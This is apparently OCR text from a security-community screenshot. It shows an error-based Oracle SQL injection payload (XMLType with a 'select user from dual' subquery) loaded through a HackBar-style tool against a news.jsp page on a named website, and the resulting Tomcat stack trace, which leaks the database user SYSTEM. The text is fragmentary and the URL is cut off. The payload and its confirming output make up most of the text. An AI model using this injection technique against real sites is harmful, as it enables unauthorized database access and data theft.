 HTTP Status 500 – Interna
www.jsporcle.com/news.jsp?id=1 and (select upper(XMLType(chr(60)||chr(5
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and (select upper(XMLType(chr(60)%7c%7cchr(58)%7c%7c(select user from dual)%7c%7cchr(62))) from dual) is n
Split URL
Execute
Enable Post data Enable Referrer
Root Cause
javax.servlet.ServletException: java.sql.SQLException: ORA-31011: XML 语法分析失败
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":SYSTEM" (不是名称)
Error at line 1
时出错
ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1
圈子
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:909)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:838)
org.apache.jsp.news_jsp._jspService(news_jsp.java:191)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
Secquan圈子社区